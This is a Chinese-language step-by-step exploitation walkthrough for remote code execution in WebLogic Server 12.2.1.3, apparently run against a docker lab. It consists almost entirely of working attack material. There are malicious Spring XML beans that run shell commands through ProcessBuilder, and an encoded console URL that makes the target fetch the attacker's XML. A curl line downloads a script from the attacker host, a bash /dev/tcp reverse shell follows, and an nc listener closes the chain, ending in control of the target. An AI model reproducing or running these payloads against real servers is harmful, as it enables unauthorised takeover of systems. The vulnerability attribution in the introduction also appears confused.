文章目录
- 简介
- 恶意文件
- 把恶意文件部署到攻击机,并开启http服务
- 写入文件
- 写入反弹shell命令
- 执行反弹shell命令
- 拿到目标机器权限
[linux] WebLogic Server 版本: 12.2.1.3

简介
最早在 CVE-2019-2725 被提出,对于所有Weblogic版本均有效。
构造一个XML文件,并将其保存在Weblogic可以访问到的服务器上,如 http://example.com/rce.xml
通过 bash-c touch 命令写入 success3 的恶意 .xml文件
恶意文件
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value><![CDATA[touch /tmp/success3]]></value>
</list>
</constructor-arg>
</bean>
</beans>

把恶意文件部署到攻击机,并开启http服务
cat shell.xml
python3 -m http.server
#开启http服务,需要weblogic加载到此地址

写入文件
利用构造好的poc,使目标机器请求恶意的xml文件
http://目标机器ip:端口/console/css/%252e%252e%252fconsole.portal?_
nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://攻击机IP:端口/shell.xml")

攻击机上有请求记录则攻击成功

去目标机器上看看,success3 是否被写入成功
docker exec -it 容器ID /bin/bash
#进入docker容器

能写入文件,那就可以写入反弹sell的命令直接拿到对方服务器权限
注意:缺点是需要 Weblogic 的服务器能够访问到恶意XML。
写入反弹shell命令
创建shell1.xml 恶意文件
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value><![CDATA[curl 192.168.41.128:8000/shell.sh -o /tmp/shell.sh]]></value>
</list>
</constructor-arg>
</bean>
</beans>
创建 shell.sh 反弹shell的命令文件
touch shell.sh
vim shell.sh
bash -i >& /dev/tcp/192.168.41.128/10010 0>&1


开启http服务
python3 -m http.server

利用以下构造好的poc,进行反弹shell的操作
http://目标机器ip:端口/console/css/%252e%252e%252fconsole.portal?_
nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://攻击机IP:端口/shell1.xml")

攻击机上可以看到,不仅请求了 shell1.xml 还请求了 shell.sh 文件

目标机器里查看 shell.sh 文件一句被写入进,这个文件里面就是反弹shell的命令


既然已经写入进去,接下来要做的就是,通过构造好的poc执行脚本,执行 shell.sh 文件
执行反弹shell命令
命名为 shell2.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value><![CDATA[bash /tmp/shell.sh]]></value>
</list>
</constructor-arg>
</bean>
</beans>

接下来让weblogic请求以下shell2.xml 文件
http://192.168.41.129:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://192.168.41.128:8000/shell2.xml")

攻击机开启监听10010端口,等待目标机器反弹shell
nc -lvvp 10010

拿到目标机器权限